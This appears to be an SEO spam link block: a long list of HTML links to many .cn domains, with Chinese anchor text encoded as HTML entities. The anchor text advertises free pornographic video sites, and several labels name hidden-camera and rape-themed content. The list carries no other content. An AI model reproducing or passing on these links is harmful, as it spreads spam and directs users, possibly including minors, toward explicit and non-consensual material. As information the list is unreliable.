<a href="http://ahjhkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://loowoo.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://shihun.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av</a>|
<a href="http://hmvd.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shoujigame.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://movieclub.com.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x64AD;&#x653E;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://bkynr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqjg.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ddcy.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qffnk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3pdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://clarinshop.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6CE2;&#x9738;ol&#x5929;&#x5802;</a>|
<a href="http://gzshangche.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://jceea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://baishigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jpfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x5348;&#x591C;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x9EBB;</a>|
<a href="http://hakang.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x63A2;&#x82B1;</a>|
<a href="http://sceg.cn" target="_blank">97&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://zuizou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://suqr.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bwnx.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ddwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaohuadian.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shshm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctght.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjhongkai.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://rponline.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwayy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvae.cn" target="_blank">&#x9760;&#x6BD4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://manken.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://surean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://jhcsl.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://qklcb.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qile88.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://shop6x.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mms12590.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://ouame.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://garvinet.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dandanwang88.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sbau.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://diveshop.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://zn01.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hhcarbon.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h4823.cn" target="_blank">&#x601D;&#x601D;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zzfkpf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://is163.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ojy0871.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://1818yiyao.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://zjgjydl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://renzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qcxjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://37576.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://zlrb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7D27;&#x7F1A;&#x6346;&#x7ED1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhxpump.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://little-star.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://citylet.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://11g97y.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tankua.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjxswy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://ybauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuoni.com.cn" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://koudaiq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;</a>|
<a href="http://nwind.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suqr.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifedu.com.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://playathome.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://airport56.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://blogonline.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://focafta.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://hfsybj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyfj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x66F0;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kegun.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cscn114.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tbso.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://azam.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://bfffh.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://wanhuinanyou.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://harg.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://zsjxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://97aiai8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pp028.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3ewap.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://pigxd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://zangpan.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://vpsquan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9C81;</a>|
<a href="http://vipqwys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://umuoo.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hhxjz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://kedodo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqingchuanqi.cn" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://s8119.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av</a>|
<a href="http://wgzyz.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x8BAF;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hebeijuli.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://yyh1.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://zghudie.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://godeggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x871C;&#x81C0;</a>|
<a href="http://sckmj.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzhoukaisuo.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://eygo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4E45;&#x4E45;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://hailunba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://longsport.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mx275.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://lvjiabi.cn" target="_blank">18&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://soft2.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://quyaol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://kuoou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5E55;</a>|
<a href="http://zubing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
